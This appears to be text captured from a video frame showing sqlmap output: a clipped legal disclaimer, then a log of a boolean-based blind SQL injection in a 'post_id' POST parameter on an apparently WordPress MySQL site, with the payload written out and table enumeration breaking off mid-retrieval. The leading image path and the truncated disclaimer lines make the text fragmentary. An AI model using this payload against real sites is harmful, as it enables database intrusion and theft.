 for attacking targets without prior mutual consent is
applicable local, state and federal laws. Developers assume no
or damage caused by this program
[*] starting at 19:50:24
[19:50:25] [INFO] resuming back-end DBMS 'mysql'
[19:50:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: post_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: post_id=7 AND 8038=8038
---
[19:50:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[19:50:27] [INFO] fetching tables for database: 'wordpress-db'
[19:50:27] [INFO] fetching number of tables for database 'wordpress-db'
[19:50:27] [INFO] retrieved: 20
[19:50:32] [INFO] retrieving the length of query output
[19:50:32] [INFO] retrieved: 16
[19:50:45] [INFO] retrieved: ___a____________ 1/16 (6%)
selected